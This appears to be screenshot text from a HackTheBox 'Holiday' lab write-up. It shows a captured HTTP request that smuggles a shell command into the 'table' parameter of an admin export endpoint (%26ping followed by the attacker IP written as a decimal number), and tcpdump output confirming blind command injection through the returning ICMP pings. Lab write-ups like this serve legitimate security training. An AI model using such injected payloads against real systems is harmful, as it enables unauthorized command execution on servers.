 Request
Pretty Raw \n Actions
1 GET /admin/export?table=%26ping+168431124 HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=s%3A035ce170-35ee-11ec-8d16-db0b63e14246.8AxRQCK2fLYtZL%2F%2FE6iU%2B3JW4Uzho6p%2F3TXCMsiOuSA
10 Upgrade-Insecure-Requests: 1
11
12
root@kali: /media/s
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:04:46.403106 IP 10.10.10.25 > 10.10.14.20: ICMP echo request, id 17404, seq 1, length 64
20:04:46.403163 IP 10.10.14.20 > 10.10.10.25: ICMP echo reply, id 17404, seq 1, length 64
20:04:47.381857 IP 10.10.10.25 > 10.10.14.20: ICMP echo request, id 17404, seq 2, length 64
20:04:47.381896 IP 10.10.14.20 > 10.10.10.25: ICMP echo reply, id 17404, seq 2, length 64
20:04:48.376794 IP 10.10.10.25 > 10.10.14.20: ICMP echo request, id 17404, seq 3, length 64
20:04:48.376820 IP 10.10.14.20 > 10.10.10.25: ICMP echo reply, id 17404, seq 3, length 64
20:04:49.476590 IP 10.10.10.25 > 10.10.14.20: ICMP echo request, id 17404, seq 4, length 64
20:04:49.476632 IP 10.10.14.20 > 10.10.10.25: ICMP echo reply, id 17404, seq 4, length 64
20:04:51.426106 IP 10.10.10.25 > 10.10.14.20: ICMP echo request, id 17404, seq 6, length 64